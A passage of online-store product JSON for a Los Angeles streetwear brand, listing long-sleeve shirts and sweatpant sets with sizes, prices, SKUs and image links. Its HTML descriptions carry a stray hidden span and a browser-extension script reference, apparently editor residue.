2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969145315609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535029113113,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"No-Justice-Long-Sleeve-T-Shirt-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843560575257,"product_id":9882044924185,"position":1,"created_at":"2025-09-30T21:09:24-07:00","updated_at":"2025-09-30T21:10:08-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808","variant_ids":[50535028883737,50535028916505,50535028949273,50535028982041,50535029014809,50535029047577,50535029080345,50535029113113,50535029145881,50535029178649]},"available":true,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969145315609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535029145881,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"No-Justice-Long-Sleeve-T-Shirt-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843560575257,"product_id":9882044924185,"position":1,"created_at":"2025-09-30T21:09:24-07:00","updated_at":"2025-09-30T21:10:08-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808","variant_ids":[50535028883737,50535028916505,50535028949273,50535028982041,50535029014809,50535029047577,50535029080345,50535029113113,50535029145881,50535029178649]},"available":true,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969145315609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535029178649,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"No-Justice-Long-Sleeve-T-Shirt-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843560575257,"product_id":9882044924185,"position":1,"created_at":"2025-09-30T21:09:24-07:00","updated_at":"2025-09-30T21:10:08-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808","variant_ids":[50535028883737,50535028916505,50535028949273,50535028982041,50535029014809,50535029047577,50535029080345,50535029113113,50535029145881,50535029178649]},"available":true,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969145315609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808","\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFron_77b7d576-f23e-4a82-b9e6-8206c8c8a60c.jpg?v=1759291808","\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBac_af577102-8677-4e57-bd7d-dd239baada12.jpg?v=1759291808","\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_37859ea2-6e06-4e67-af87-42cfa1a91a3b.jpg?v=1759291776"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808","options":["Size"],"media":[{"alt":null,"id":41969145315609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808","width":1080},{"alt":null,"id":40694746022169,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFron_77b7d576-f23e-4a82-b9e6-8206c8c8a60c.jpg?v=1759291808"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFron_77b7d576-f23e-4a82-b9e6-8206c8c8a60c.jpg?v=1759291808","width":800},{"alt":null,"id":40694745989401,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBac_af577102-8677-4e57-bd7d-dd239baada12.jpg?v=1759291808"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBac_af577102-8677-4e57-bd7d-dd239baada12.jpg?v=1759291808","width":800},{"alt":null,"id":41969146659097,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_37859ea2-6e06-4e67-af87-42cfa1a91a3b.jpg?v=1759291776"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_37859ea2-6e06-4e67-af87-42cfa1a91a3b.jpg?v=1759291776","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"visibility: hidden;\" data-id=\"1706859774000\" id=\"cnki_grabber\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9832554594585,"title":"Art Heals Pain Long-Sleeve T-Shirt","handle":"art-heals-pain-long-sleeve-t-shirt","description":"\u003cp\u003eArt Heals Pain Long Sleeve T-Shirt\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:43:04-08:00","created_at":"2025-01-29T00:48:16-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":50280641560857,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519392592153,"product_id":9832554594585,"position":1,"created_at":"2025-01-26T22:50:08-08:00","updated_at":"2025-09-03T01:33:51-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431","variant_ids":[50280641560857,50280641593625,50280641626393,50280641659161,50280641691929,50280641724697,50280641757465,50280641790233,50280641823001,50280641855769]},"available":true,"name":"Art Heals Pain Long-Sleeve T-Shirt - 2XS","public_title":"2XS","options":["2XS"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351298781465,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280641593625,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519392592153,"product_id":9832554594585,"position":1,"created_at":"2025-01-26T22:50:08-08:00","updated_at":"2025-09-03T01:33:51-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431","variant_ids":[50280641560857,50280641593625,50280641626393,50280641659161,50280641691929,50280641724697,50280641757465,50280641790233,50280641823001,50280641855769]},"available":true,"name":"Art Heals Pain Long-Sleeve T-Shirt - XS","public_title":"XS","options":["XS"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351298781465,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280641626393,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519392592153,"product_id":9832554594585,"position":1,"created_at":"2025-01-26T22:50:08-08:00","updated_at":"2025-09-03T01:33:51-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431","variant_ids":[50280641560857,50280641593625,50280641626393,50280641659161,50280641691929,50280641724697,50280641757465,50280641790233,50280641823001,50280641855769]},"available":true,"name":"Art Heals Pain Long-Sleeve T-Shirt - S","public_title":"S","options":["S"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351298781465,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280641659161,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519392592153,"product_id":9832554594585,"position":1,"created_at":"2025-01-26T22:50:08-08:00","updated_at":"2025-09-03T01:33:51-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431","variant_ids":[50280641560857,50280641593625,50280641626393,50280641659161,50280641691929,50280641724697,50280641757465,50280641790233,50280641823001,50280641855769]},"available":true,"name":"Art Heals Pain Long-Sleeve T-Shirt - M","public_title":"M","options":["M"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351298781465,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280641691929,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519392592153,"product_id":9832554594585,"position":1,"created_at":"2025-01-26T22:50:08-08:00","updated_at":"2025-09-03T01:33:51-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431","variant_ids":[50280641560857,50280641593625,50280641626393,50280641659161,50280641691929,50280641724697,50280641757465,50280641790233,50280641823001,50280641855769]},"available":true,"name":"Art Heals Pain Long-Sleeve T-Shirt - L","public_title":"L","options":["L"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351298781465,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280641724697,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519392592153,"product_id":9832554594585,"position":1,"created_at":"2025-01-26T22:50:08-08:00","updated_at":"2025-09-03T01:33:51-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431","variant_ids":[50280641560857,50280641593625,50280641626393,50280641659161,50280641691929,50280641724697,50280641757465,50280641790233,50280641823001,50280641855769]},"available":true,"name":"Art Heals Pain Long-Sleeve T-Shirt - XL","public_title":"XL","options":["XL"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351298781465,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280641757465,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519392592153,"product_id":9832554594585,"position":1,"created_at":"2025-01-26T22:50:08-08:00","updated_at":"2025-09-03T01:33:51-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431","variant_ids":[50280641560857,50280641593625,50280641626393,50280641659161,50280641691929,50280641724697,50280641757465,50280641790233,50280641823001,50280641855769]},"available":true,"name":"Art Heals Pain Long-Sleeve T-Shirt - 2XL","public_title":"2XL","options":["2XL"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351298781465,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280641790233,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519392592153,"product_id":9832554594585,"position":1,"created_at":"2025-01-26T22:50:08-08:00","updated_at":"2025-09-03T01:33:51-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431","variant_ids":[50280641560857,50280641593625,50280641626393,50280641659161,50280641691929,50280641724697,50280641757465,50280641790233,50280641823001,50280641855769]},"available":true,"name":"Art Heals Pain Long-Sleeve T-Shirt - 3XL","public_title":"3XL","options":["3XL"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351298781465,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280641823001,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519392592153,"product_id":9832554594585,"position":1,"created_at":"2025-01-26T22:50:08-08:00","updated_at":"2025-09-03T01:33:51-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431","variant_ids":[50280641560857,50280641593625,50280641626393,50280641659161,50280641691929,50280641724697,50280641757465,50280641790233,50280641823001,50280641855769]},"available":true,"name":"Art Heals Pain Long-Sleeve T-Shirt - 4XL","public_title":"4XL","options":["4XL"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351298781465,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280641855769,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519392592153,"product_id":9832554594585,"position":1,"created_at":"2025-01-26T22:50:08-08:00","updated_at":"2025-09-03T01:33:51-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431","variant_ids":[50280641560857,50280641593625,50280641626393,50280641659161,50280641691929,50280641724697,50280641757465,50280641790233,50280641823001,50280641855769]},"available":true,"name":"Art Heals Pain Long-Sleeve T-Shirt - 5XL","public_title":"5XL","options":["5XL"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351298781465,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431","\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBack_138baa40-c8d4-4a46-96cd-4c4a8715c9fb.jpg?v=1756888431"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431","options":["Size"],"media":[{"alt":null,"id":40351298781465,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431","width":800},{"alt":null,"id":40351298748697,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBack_138baa40-c8d4-4a46-96cd-4c4a8715c9fb.jpg?v=1756888431"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBack_138baa40-c8d4-4a46-96cd-4c4a8715c9fb.jpg?v=1756888431","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eArt Heals Pain Long Sleeve T-Shirt\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9882055803161,"title":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set","handle":"series-cup-long-sleeve-t-shirt","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:37:07-08:00","created_at":"2025-03-13T17:16:06-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":50535054377241,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Series-Cup-Long-Sleeve-T-Shirt-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843760886041,"product_id":9882055803161,"position":1,"created_at":"2025-09-30T21:47:58-07:00","updated_at":"2025-09-30T21:48:26-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106","variant_ids":[50535054377241,50535054410009,50535054442777,50535054475545,50535054508313,50535054541081,50535054573849,50535054606617,50535054639385,50535054672153]},"available":true,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","options":["2XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969345003801,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535054410009,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Series-Cup-Long-Sleeve-T-Shirt-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843760886041,"product_id":9882055803161,"position":1,"created_at":"2025-09-30T21:47:58-07:00","updated_at":"2025-09-30T21:48:26-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106","variant_ids":[50535054377241,50535054410009,50535054442777,50535054475545,50535054508313,50535054541081,50535054573849,50535054606617,50535054639385,50535054672153]},"available":true,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969345003801,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535054442777,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Series-Cup-Long-Sleeve-T-Shirt-S","requires_shipping":true,"taxable":true,"featured_image":{"id":50843760886041,"product_id":9882055803161,"position":1,"created_at":"2025-09-30T21:47:58-07:00","updated_at":"2025-09-30T21:48:26-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106","variant_ids":[50535054377241,50535054410009,50535054442777,50535054475545,50535054508313,50535054541081,50535054573849,50535054606617,50535054639385,50535054672153]},"available":true,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 